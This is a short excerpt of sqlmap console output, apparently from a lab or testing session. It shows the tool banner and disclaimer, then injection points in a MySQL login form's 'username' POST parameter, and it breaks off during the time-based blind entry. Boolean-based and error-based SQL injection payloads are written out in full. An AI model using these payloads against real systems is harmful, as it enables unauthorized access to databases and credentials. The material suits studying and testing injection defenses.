 {1.8.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cau
sed by this program
[*] starting @ 13:13:41 /2024-03-23/
[13:13:41] [INFO] resuming back-end DBMS 'mysql'
[13:13:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: username=admin' OR NOT 9675=9675#&password=password
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: username=admin' AND GTID_SUBSET(CONCAT(0x71717a6a71,(SELECT (ELT(7433=7433,1))),0x716b707871),7433)-- Fpxv&password=password
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)